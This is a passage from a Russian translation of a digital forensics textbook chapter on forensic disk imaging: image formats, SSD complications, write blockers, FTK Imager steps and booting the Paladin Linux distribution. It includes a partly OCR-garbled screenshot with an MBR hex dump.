ния. Если бы мы просто использовали операционную систему для создания логической копии данных, временные метки, связанные с каждым файлом, могли бы быть изменены, когда мы обращаемся к каждому из них, чтобы скопировать его на другой носитель. Вместо этого, как мы уже видели при получении данных из оперативной памяти, мы должны использовать инструменты, которые могут получить доступ к данным без применения стандартных механизмов операционной системы для доступа к данным на диске без изменения временных меток файла или других метаданных.

Можно делать различные виды образов. Мы можем дублировать некоторые данные (например, один раздел или том) или все данные на исходном носителе, и мы можем хранить эти данные в различных форматах. Полный образ всех данных на носителе называется физическим образом, поскольку здесь речь идет обо всех данных, хранящихся на этом физическом устройстве, от первого бита до последнего. Когда мы работаем с подмножеством данных, например с одним разделом, мы называем это логическим образом, поскольку здесь речь идет только о данных в логическом подразделе устройства. При записи файла образа на носитель можно использовать несколько разных форматов. Самым базовым является формат raw, или dd. В образе формата гаw нули и единицы, считанные с исходного носителя, просто записываются в файл (или набор файлов) в точности так, как они были найдены в исходнике. Хотя это и дает точный образ, полученные файлы не сжимаются и не содержат метаданных. Другие форматы, такие как Expert Witness Format (формат EWF или E01), позволяют хранить данные образа в сжатом формате. Эти форматы также могут хранить метаданные, такие как хеш-значение исходного носителя, периодические контрольные суммы (чтобы определить, какие области повреждены в случае проблемы с образом), материалы по делу и аналогичные административные данные, которые могут быть полезны при работе с криминалистическим анализом. Это помогает гарантировать, что образ остается неизменным во время обработки или анализа улик.

Другие форматы, в том числе Advanced Forensics File format 4 (AFF4), который представляет собой формат с открытым исходным кодом, используемый в компьютерной криминалистике (см. www.aff4.org), и EnCase Evidence версии 2 - усовершенствованный вариант формата EWF, созданного компанией Guidance Software (теперь она является частью компании Open-Text), - поддерживают шифрование и другие улучшения. Файлы в формате EnCase Evidence версии 2 используют расширение Ex01. Не все инструменты поддерживают все форматы, поэтому вы должны спланировать процесс создания образа так, чтобы он поддерживал инструменты, которые вы будете использовать для проведения анализа. Форматы dd и EWF (E01) наиболее широко поддерживаются большинством инструментов, и это, как правило, безопасный выбор, если вы заранее не уверены, какой формат лучше всего соответствует вашим потребностям.

Помимо создания образа целых физических дисков или логических томов, мы также можем инкапсулировать отдельные, логические файлы и/или папки в файл образа для сохранения.

В таких случаях отдельные хеш-значения будут рассчитываться для каждого файла, чтобы позже можно было проверить точность дублирования файла. Этот тип создания образов обсуждается в разделе «Создание образа во время работы системы» далее в этой главе.

Независимо от типа образа, который будет сделан, помните о порядке сбора улик (см. главу 5). Наиболее энергозависимые данные должны собираться в первую очередь. Поэтому перед созданием образа энергонезависимого носителя необходимо сначала снять дамп оперативной памяти, затем опросить систему с помощью запросов командной строки и, наконец, перейти к сбору данных с диска или твердотельного носителя.

## Создание образа по типу реар-вох

Если позволяют обстоятельства, то предпочтительный метод создания цифрового образа - когда целевая система не работает. Этот метод позволяет нам контролировать процесс создания образа и гарантировать, что в исходные носители данных не вносится никаких изменений (однако твердотельные носители могут создавать проблемы, о чем пойдет речь чуть ниже). Этот тип образа обычно создается путем извлечения носителя из исходной системы и подключения его к отдельной рабочей станции компьютерной криминалистики с помощью аппаратного блокиратора записи. Этот тип образа также можно создать с использованием исходной системы, которая загружается в альтернативную операционную систему, такую как операционная система, предоставленная криминалистом-аналитиком. В качестве примера можно упомянуть Paladin (доступен на сайте www.sumuri.com) или рабочую станцию SIFT (https://digitalforensics.sans.org/community/downloads). По возможности следует использовать создание образа по типу dead-box, когда операционная система исходного устройства не запущена, а изменения в исходный носитель заблокированы.

Во многих случаях такой вариант просто нежизнеспособен. Например, некоторые серверы нельзя отключить по эксплуатационным причинам. В других случаях вы можете столкнуться с шифрованием всего диска. Если у вас нет необходимого ключа или ваше программное обеспечение для криминалистического анализа несовместимо с используемым методом шифрования, то создание образа работающей системы во время монтирования зашифрованного тома может быть единственным вариантом получения доступа к данным, поскольку выключение системы приведет к удалению ключей, необходимых для расшифровки и доступа к информации, хранящейся на зашифрованном томе.

#### ОЧИЩЕННЫЙ НОСИТЕЛЬ

Как мы уже обсуждали ранее, всякий раз, когда вы создаете образ для компьютерной криминалистики, вы должны хранить полученные файлы образов на отдельном носителе, который был очищен и отформатирован. Это делается для того, чтобы не допустить потенциального перекрестного заражения, и это более подходящий способ обработки цифровых улик. Множество различных инструментов для компьютерной криминалистики, такие как EnCase Forensic и Paladin, способны перезаписывать носители при подготовке к использованию.

Прежде чем мы продолжим, следует оговорить различия между вращающимся диском и твердотельным накопителем. Твердотельные накопители обеспечивают более быстрое, надежное и энергонезависимое хранилище для цифровых устройств всех типов. Однако вместе с этими улучшениями возникли и некоторые проблемы для экспертов компьютерной криминалистики. Твердотельные накопители принципиально отличаются от технологии вращающихся магнитных дисков прошлого, и многие допущения в области цифровой криминалистики, основанные на этой технологии, уже нельзя воспринимать как должное. Например, на вращающихся дисках данные можно будет восстанавливать годами после их удаления, поскольку перемещение головки чтения/записи обратно в каждый сектор для перезаписи данных, когда они уже больше не нужны, будет неэффективным. В результате старые данные могут оставаться на пластине в течение длительного периода времени. На твердотельных носителях, прежде чем новые данные можно будет записать в ранее использованную область, эта область должна быть сброшена. Этот процесс обрабатывается командой TRIM, которая выполняется контроллером самого твердотельного устройства.

Как только данные будут помечены для удаления в файловой системе, микропрограмма твердотельного устройства определит расписание сброса для этой области носителя и подготовит его для повторного использования. Когда предварительная подготовка сброса и повторного использования заканчивается, данные уже нельзя восстановить с помощью методов компьютерной криминалистики. Помните, что команда TRIM может выполняться без дальнейшего взаимодействия с компьютером. Подача питания на твердотельный накопитель может инициировать операцию с командой TRIM, даже если это устройство подключено к аппаратному блокиратору записи. Затем эта операция перезаписывает потенциально восстановимые удаленные данные. Различные марки и модели твердотельных устройств по-разному реализуют команду TRIM. Различные операционные и файловые системы увеличивают сложность. Полное решение этой проблемы по-прежнему является активной областью исследований в области цифровой криминалистики.

Еще один аспект твердотельной технологии, который усложняет процесс цифровой криминалистики, - это выравнивание износа. Каждую область твердотельного устройства можно перезаписывать до тех пор, пока она не перестанет быть надежной. Если файл часто изменяется, в результате чего область твердотельного носителя, где он хранится, перезаписывается чаще, чем другие области, контроллер твердотельного устройства переместит эти данные в другую область устройства. Это делается для того, чтобы отдельная область устройства не использовалась больше, чем остальная его часть, и помогает обеспечить общую долговечность носителя информации. Однако тот факт, что место хранения данных может измениться, еще больше осложняет восстановление удаленных данных.

Еще одна проблема, которая связана с твердотельными накопителями, - разнообразие новых опций интерфейса и форм-факторов для самих устройств. В недавнем прошлом вращающиеся жесткие диски были в основном 3,5-дюймовыми или 2,5-дюймовыми устройствами, подключенными через несколько интерфейсов. Меньший физический размер твердотельного хранилища и его высокие скорости открыли новый мир форм-факторов. Они

требуют новых технологий интерфейса, чтобы в полной мере использовать эти новые возможности.

В результате, просто открыв компьютер для поиска носителей, эксперт, который незнаком с маркой и моделью проверяемого устройства, может не отметить присутствие носителей внутри корпуса компьютера. В особенности это относится к твердотельным носителям, которые не предназначены для смены пользователем. Они могут быть встроены в саму материнскую плату.

#### ПРОВЕРКА НА ШИФРОВАНИЕ

Одна из проблем, с которой сталкивается криминалист-аналитик, - это наличие зашифрованных томов. Для монтирования и доступа к данным на зашифрованном томе пользователь обычно предоставляет пароль или другой метод аутентификации программе, которая контролирует шифрование.

После монтирования зашифрованный том становится доступным, и его данные можно прочитать. Если система отключена от сети, то любой образ в стиле dead-box просто скопирует зашифрованные нули и единицы, но не сможет расшифровать их содержимое. Если вы столкнулись с работающей системой, перед тем как отключить ее для создания образа диска, можно запустить детектор зашифрованных дисков от компании Magnet Forensics с флешнакопителя, подключенного к системе. Этот инструмент командной строки ищет свидетельства подключенных зашифрованных томов, предупреждая вас о том, что «живой» образ этих томов и дешифрованных данных, которые они содержат, возможно, представляет наиболее удачный подход для системы. Детектор зашифрованных дисков можно найти в свободном доступе на странице www.magnetforensics.com/resources/encrypted-disk-detector.

### Использование аппаратного блокиратора записи

Если в исследуемом компьютере находится запоминающее устройство, либо вращающийся диск, либо твердотельный накопитель, один из вариантов создания образа - удалить устройство из системы, когда она выключена, подключить его к аппаратному блокиратору записи (используя любой адаптер, который может быть необходим для типа подключения устройства) и подключить это устройство к отдельной рабочей станции. На рынке доступно множество различных типов аппаратных блокираторов записи. Наиболее распространенный пример - блокираторы Tableau (www.guidancesoftware.com/tableau). После того как исходный носитель будет подключен к рабочей станции, можно использовать различные инструменты для создания образа и вычисления соответствующих хеш-значений. Типичные примеры инструментов для создания образов на базе Windows включают в себя FTK Imager (https://accessdata.com/product-download), Magnet Acquire (www.magnetforensics.com/products/ magnet-acquire) и EnCase Forensic (www.guidancesoftware.com/encase-forensic).

После подключения устройства к рабочей станции компьютерной криминалистики вы можете использовать такой инструмент, как FTK Imager, чтобы перейти к устройству и создать образ. Вы можете получить все содержимое устройства через физический образ (обычно это предпочтительный вариант), или, если вы уверены, что соответствующие данные находятся в определенном разделе, можете сосредоточиться на логическом образе только этого тома. Чтобы начать процесс, откройте FTK Imager и выберите пункт **Add Evidence Item** (Добавить улику) из меню **File** (Файл), как показано на рис. 6.1.



Рис. 6.1 • Добавление улики в FTK Imager

После выбора этого пункта откроется окно **Select Source** (Выбрать исходник) – см. рис. 6.2. В большинстве случаев вы выбираете **Physical Drive** (Физический диск). Если вы хотите создать образ одного тома (возможно, с общего сервера или мультизагрузочной системы), выберите **Logical Drive** (Логический диск). Чтобы просмотреть ранее собранный файл образа или преобразовать его в другой формат, выберите **Image File** (Файл образа). Мы обсудим использование опции **Contents of a file** (Содержимое файла) ниже, в разделе «Создание образа во время работы системы».

Вы увидите раскрывающееся меню. Выберите физическое устройство, с которым вы хотите работать, и нажмите **Finish** (Завершить), чтобы загрузить элемент в FTK Imager. Элемент появится на панели **Evidence Tree** (Дерево улик) в верхнем левом углу окна. Теперь вы можете просмотреть раздел, убедиться, что подключено правильное устройство, и увидеть ожидаемые данные, прежде чем продолжить. При наличии аппаратного блокиратора записи это не приведет к изменениям исходного устройства. Убедившись, что устройство смонтировано правильно, щелкните правой кнопкой мыши по записи \\. \ PHYSICALDRIVE1 и выберите в меню пункт **Export Disk Image** (Экспорт образа диска) (рис. 6.3), чтобы открыть диалоговое окно **Create Image** (Создать образ).



Рис. 6.2 <sup>₺</sup> Выберите тип улики, чтобы добавить его

| AccessData FTK Imager 4.2.1.4                                                                                                    |                                  |                                                                                                    |               | Ő | ×        |
|----------------------------------------------------------------------------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|---------------|---|----------|
| <b>View</b><br>Mode Help<br>File                                                                                                    |                                  |                                                                                                    |               |   |          |
| \$ 4 4 6 6 6 5 4 4 5 m 6 4 8 6 <del>3</del> 3 3 1 2 .                                                                                                    |                                  |                                                                                                    |               |   |          |
| <b>Evidence Tree</b><br>×                                                                                                    | <b>File List</b>                 |                                                                                                    |               |   | $\times$ |
| EHOL WARRYSICAL PRIM<br><b>Remove Evidence Item</b><br>€<br>Fi-<br>- Unpartition = Verify Drive/Image<br><b>D</b> [unallo]<br>Export Disk Image<br>Image Mounting<br>ਥ⊧<br><b>Export Directory Listing</b><br>$\overline{018}$ | ame                              | Size Type                                                                                                    | Date Modified |   |          |
|                                                                                                    |                                  | 0000000000 33 CO 8E DO BC 00 7C FB-50 07 50 1F FC BE 1B 7C 3A DM 10P P 0M                                                                                                    |               |   |          |
| <b>Custom Content Sources</b><br>$\times$                                                                                                    |                                  | 0000000010 BF 1B 06 50 57 B9 E5 01-F3 A4 CB BD BE 07 B1 04 2 -- PW* & -6¤E** + +<br>0000000020 38 6E 00 7C 09 75 13 83-C5 10 E2 F4 CD 18 8B F5 8n ·   ·u · Å & ôf · · 5                                                                                                    |               |   |          |
| Evidence: File System IPath IFile<br>Options<br>$\checkmark$<br>$\rightarrow$<br>Edit<br>Remove All<br>Create Image<br><b>New</b><br>Remove                                                                                    |                                  | 0000000030 83 C6 10 49 74 19 38 2C-74 F6 A0 B5 07 B4 07 8B E.It 8.to u.<br>0000000040 F0 AC 3C 00 74 FC BB 07-00 B4 0E CD 10 EB F2 88 8-(-tüm - '-1 -2)<br>0000000050 4E 10 E8 46 00 73 2A FE-46 10 80 7E 04 0B 74 0B N ·èF ·s*bF · · · · · t ·<br>0000000060 80 7E 04 0C 74 05 A0 B6-07 75 D2 80 46 02 06 83 -----t- T-u0-F---<br>0000000080 BC 81 3E FE 7D 55 AA 74-0B 80 7E 10 00 74 C8 A0 34 > b} U <sup>2</sup> t ······ tE<br>0000000090 B7 07 EB A9 8B FC 1E 57-8B F5 CB BF 05 00 8A 56 - eo ü W 6Ez - V<br>00000000a0 00 B4 08 CD 13 72 23 8A-C1 24 3F 98 8A DE 8A FC 4 1 + 1 + 1 + 24 + 1 + 2 + 1<br>00000000b0 43 F7 E3 8B D1 86 D6 B1-06 D2 EE 42 F7 E2 39 56 C-8 N 0+ 01B-89V<br>00000000c0 0A 77 23 72 05 39 46 08-73 1C EB 1A 90 BB 00 7C + +r - 9F - s - 8 - - > - 1<br>00000000d0 8B 4E 02 8B 56 00 CD 13-73 51 4F 74 4E 32 E4 8A   N · V · Í · SQOtN2ä ·<br>00000000e0 56 00 CD 13 EB E4 8A 56-00 60 BB AA 55 B4 41 CD V I ëä V · » *U AI<br>00000000f0 13 72 36 81 FB 55 AA 75-30 F6 C1 01 74 2B 61 60 r6 ûU*u0öÁ t+a'<br>0000000100 6A 00 6A 00 FF 76 0A FF-76 08 6A 00 68 00 7C 6A 3 -3 -3 - 3 - 3 -1 -1 -1 -1<br>0000000110 01 6A 10 B4 42 8B F4 CD-13 61 61 73 0E 4F 74 0B + + - B - ôf - aas - Ot -<br>0000000120 32 E4 8A 56 00 CD 13 EB-D6 61 F9 C3 49 6E 76 61 28 V 1 80auAInva<br>0000000130 6C 69 64 20 70 61 72 74-69 74 69 6F 6E 20 74 61 lid partition ta |               |   |          |
| Hex Value Inter Custom Conte<br>Properties                                                                                                    | Cursor pos = $214$ ; phy sec = 0 |                                                                                                    |               |   |          |
| Exports a forensic image of the selected drive or partition                                                                                                    |                                  |                                                                                                    |               |   |          |

**Рис. 6.3** Выберите пункт **Export Disk Image** на физическом устройстве

В окне Create Image нажмите Add (Добавить) в разделе Image Destination(s) (Место назначения образа), чтобы указать тип создаваемого образа. Для большинства целей опция E01 прекрасно работает и обеспечивает взаимодействие с широким спектром инструментов анализа. В следующем окне вас попросят ввести информацию об улике, которая будет встроена в получившийся в итоге файл (файлы) образа в качестве метаданных. Далее выберите место назначения образа (рис. 6.4). Место назначения - это устройство хранения данных, которое было очищено и отформатировано. Укажите имя, которое будет использоваться для итоговых файлов образов, и выберите размер фрагмента образа. Размер фрагмента используется в ситуациях, когда файловая система не может поддерживать файлы, размер которых превышает определенный лимит (например, файловая система FAT32 имеет ограничение максимального размера файла 4 ГБ). Если вы используете в качестве файловой системы NTFS или exFAT при подготовке носителя, это не должно быть проблемой. Установите размер фрагмента равным 0, чтобы сохранить весь образ в одном файле. Наконец, установите уровень сжатия, который вы хотите использовать. Чем больше этот показатель, тем компактнее будет файл, но и времени для процесса создания образа потребуется больше. Значение, используемое по умолчанию (6), в большинстве случаев оптимально.

#### **COBET**

Чтобы максимизировать совместимость с различными инструментами анализа, не ставьте галочку рядом с пунктом Use AD Encryption.



Рис. 6.4 ❖ Выбор места назначения образа

Вернувшись в окно Create Image, оставьте флажок напротив пункта Verify Images After They Are Created (Проверять образы после их создания) и нажмите Start (Пуск). Откроется окно Creating Image (Создание образа), в котором отображаются индикатор выполнения и примерное время, оставшееся до завершения процесса, как показано на рис. 6.5.



Рис. 6.5 ❖ Идет процесс создания образа

Сразу после создания образа начнется процесс проверки, который гарантирует, что образ был создан правильно, путем сравнения хеш-значений MD5 и SHA1, рассчитанных при чтении данных с исходного диска и из файла образа. Текстовый файл (с тем же именем, что и образ, но с расширением .txt) содержит связанные хеш-значения и другие метаданные, включая дату и время начала и окончания процесса изображения, используемую версию FTK Imager и сведения о диске, который применяется для создания образа в том же каталоге, что и файлы образов.

Можно использовать альтернативный метод для создания образа в FTK Imager, выбрав File ⇒ Create Disk Image (Файл ⇒ Создать образ диска). В основном процесс будет выполняться так же, но у вас не будет возможности предварительно просмотреть данные на диске перед созданием образа. Изза долгих часов, которые часто уходят на реагирование на инциденты, даже самый старший специалист, работающий с инцидентами ИБ, может сделать простые ошибки, например выбрать неправильное устройство. По этой причине мы рекомендуем воспользоваться предварительным просмотром данных, как было указано выше, и убедиться, что вы видите ожидаемые данные, прежде чем запустить длительный процесс создания образа.

#### Использование загрузочного дистрибутива Linux

Извлечение носителя из целевой системы и подключение его к аппаратному блокиратору записи не всегда может быть жизнеспособным решением. Аппаратный блокиратор записи или достаточное количество таких блокираторов для определения количества систем, которые нужно использовать для создания образа, порой не в наличии. Точно так же физически может быть непросто извлечь носитель данных из корпуса лэптопа или компьютера, или же адаптер, необходимый для подключения носителя к аппаратному блокиратору записи, недоступен. В любой из этих ситуаций одним из возможных решений является загрузка целевой системы непосредственно в другую операционную систему, которая предназначена для облегчения программной блокировки записи и создания образа подключенного носителя. Пример такой ОС – дистрибутив Linux, известный как Paladin, который в свободном доступе можно найти по адресу <https://sumuri.com/software/paladin>. Мы уже упоминали его в главе 5, а здесь рассмотрим его более подробно.

Paladin распространяется в виде ISO-файла, который можно использовать для создания загрузочного USB-накопителя. После того как вы скачали файл ISO с сайта Sumuri, вам необходимо подготовить загрузочный USBнакопитель, на котором можно восстановить образ ISO. Это легко сделать с помощью такой утилиты, как LinuxLive USB Creator, доступной на сайте [www.linuxliveusb.com](http://www.linuxliveusb.com/). После загрузки и установки USB Creator на вашей рабочей станции для компьютерной криминалистики (а не целевой системы, используемой для создания образа) вы можете использовать ее для создания загрузочного USB-накопителя на базе ISO-образа Paladin (см. рис. 6.6). Процесс состоит из пяти этапов. Вот наши рекомендации относительно действий, которые нужно предпринять на каждом этапе:



Рис. 6.6 <sup>•</sup> Создание загрузочного USB-накопителя

- 1. Выберите устройство USB, которое вы будете использовать для своей загрузочной инсталляции Paladin. Объем устройства должен составлять не менее 8 ГБ. В процессе установки Paladin все данные на устройстве будут полностью перезаписаны, поэтому убедитесь, что на нем нет каких-либо важных данных.
- 2. Найдите ISO-образ Paladin, который вы скачали с сайта.
- 3. В разделе Persistence оставьте значение по умолчанию Live Mode.
- 4. Установите флажок напротив пункта Format The Key In FAT32 (Форматировать ключ в FAT32). (Обратите внимание на предупреждение о том, что в результате ваши данные будут удалены!)
- 5. Нажмите на значок с изображением молнии, чтобы начать процесс создания загрузочного USB-накопителя.

Для загрузки целевого компьютера в альтернативную операционную систему сначала необходимо убедиться, что интерфейс UEFI не настроен с использованием безопасной загрузки. Функция безопасной загрузки гарантирует, что компьютер загружается, только когда речь идет об операционной системе, которой доверяет производитель оригинального оборудования.

#### **COBET**

Если целевая система включена и вход выполнен, можно запустить командлет Power-Shell Confirm-SecureBootUEFI из командной строки PowerShell от имени администратора, чтобы выяснить, включена ли безопасная загрузка; или же вы можете получить доступ к настройкам UEFI, чтобы все проверить.

Для отключения безопасной загрузки, как правило, достаточно выбрать в меню UEFI соответствующий параметр и отключить его. Однако, чтобы сделать это, вы должны иметь доступ к меню конфигурации UEFI. Если UEFI заблокирован, например, с помощью пароля, необходимо получить доступ, прежде чем можно будет отключить безопасную загрузку и выбрать альтернативную операционную систему для загрузки. В системах Windows может потребоваться доступ к дополнительным параметрам запуска из меню настроек восстановления от имени администратора, когда система еще работает, чтобы включить возможность перезагрузки в настройках прошивки UEFI. Доступ к этой опции можно получить, удерживая клавишу Shift при выборе пункта Перезагрузка из меню Пуск => Выключение. Далее выберите Устранение неполадок ⇒ Дополнительные параметры ⇒ Настройки прошивки UEFI => Перезагрузить. Когда система перезагрузится, вы сможете получить доступ к меню конфигурации UEFI. Поскольку у каждого поставщика UEFI имеется свой набор меню, вам нужно найти соответствующий пункт, чтобы отключить функцию безопасной загрузки.

После того как безопасная загрузка отключена, вы можете вставить свой загрузочный USB-накопитель в систему и выбрать его в качестве загрузочного устройства либо в меню конфигурации UEFI, либо в меню загрузки - в зависимости от конкретной системы.

При загрузке Paladin вы можете игнорировать параметры загрузки и позволить системе загружаться со значениями по умолчанию. Если щелкнуть меню приложения в левом нижнем углу, откроется список доступных программ с **Paladin Toolbox** в верхней части списка. Это программа, которую нужно выбрать для создания образа (как показано на рис. 6.7).



Рис. 6.7 Запуск Paladin Toolbox

